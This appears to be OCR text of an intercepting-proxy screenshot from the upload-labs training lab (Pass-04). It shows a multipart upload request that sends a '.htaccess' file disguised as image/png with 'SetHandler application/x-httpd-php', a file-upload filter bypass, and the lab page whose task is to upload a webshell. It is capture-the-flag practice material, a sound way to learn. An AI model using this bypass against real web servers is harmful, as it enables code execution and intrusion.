 Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php?action=show_code HTTP/1.1
Host: 192.168.44.136
Content-Length: 322
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.44.136
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydBWKdhei4oJsEucC
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36 Edg/104.0.1293.70
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.44.136/upload-labs/Pass-04/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarydBWKdhei4oJsEucC
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: image/png
SetHandler application/x-httpd-php
------WebKitFormBoundarydBWKdhei4oJsEucC
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarydBWKdhei4oJsEucC--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</a><
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-20</a><
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkF
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
? < + > Type a search term